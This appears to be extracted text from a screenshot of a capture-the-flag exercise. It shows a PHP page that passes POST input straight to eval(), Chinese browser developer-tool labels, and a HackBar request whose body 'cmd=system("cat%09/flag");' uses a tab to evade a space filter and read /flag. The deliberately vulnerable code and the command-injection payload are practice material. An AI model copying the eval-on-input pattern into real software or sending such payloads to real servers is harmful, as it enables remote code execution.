 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("cat /flag");
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("cat%09/flag");